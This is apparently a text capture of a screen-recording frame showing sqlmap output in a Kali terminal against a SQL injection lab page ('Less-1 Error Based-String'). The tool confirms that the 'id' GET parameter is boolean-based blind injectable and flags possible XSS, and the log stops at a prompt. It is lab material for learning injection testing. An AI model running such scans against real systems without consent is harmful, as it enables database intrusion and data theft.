 1 2 3 4 2 1:29
Less-1 **Error Based- Stri
kali@kali: ~
File Actions Edit View Help
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 01:29:06 /2022-12-10/
[01:29:06] [INFO] testing connection to the target URL
[01:29:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:29:06] [INFO] testing if the target URL content is stable
[01:29:07] [INFO] target URL content is stable
[01:29:07] [INFO] testing if GET parameter 'id' is dynamic
[01:29:07] [INFO] GET parameter 'id' appears to be dynamic
[01:29:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[01:29:07] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[01:29:07] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[01:29:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:29:22] [WARNING] reflective value(s) found and filtering out
[01:29:23] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string
="Your")
[01:29:23] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y